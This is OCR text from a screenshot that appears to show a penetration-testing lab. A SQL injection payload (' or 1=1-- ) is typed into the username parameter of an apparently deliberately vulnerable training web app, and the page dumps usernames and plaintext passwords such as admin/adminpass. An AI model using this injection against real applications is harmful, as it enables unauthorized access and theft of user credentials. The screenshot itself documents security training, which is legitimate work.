 Applications Places System Thu Dec 21, 5:01 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....Account+Details
username='+or+1%3D1--+&password=&user-info-php-submit-button=V
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Results for "' or 1=1-- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Announcements
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Getting Started
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Mozilla Firefox [burp suite free edition...